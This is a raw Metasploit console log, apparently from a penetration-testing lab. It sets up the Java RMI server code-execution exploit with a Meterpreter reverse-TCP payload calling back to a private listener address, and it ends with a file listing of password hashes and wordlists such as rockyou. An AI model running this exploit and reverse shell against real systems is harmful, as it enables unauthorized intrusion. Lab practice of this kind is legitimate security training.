 Nmap done: 1 IP address (1 host up) scanned in 0.07 seconds
msf6 > search rmiregistry
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
1 \_ target: Generic (Java Payload) . . . .
2 \_ target: Windows x86 (Native Payload) . . . .
3 \_ target: Linux x86 (Native Payload) . . . .
4 \_ target: Mac OS X PPC (Native Payload) . . . .
5 \_ target: Mac OS X x86 (Native Payload) . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/misc/java_rmi_server
After interacting with a module you can manually set a TARGET with set TARGET 'Mac OS X x86 (Native Payload)'
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
hash
user
Home
rockyou.txt.gz
psw.txt
dizionario.txt
hashes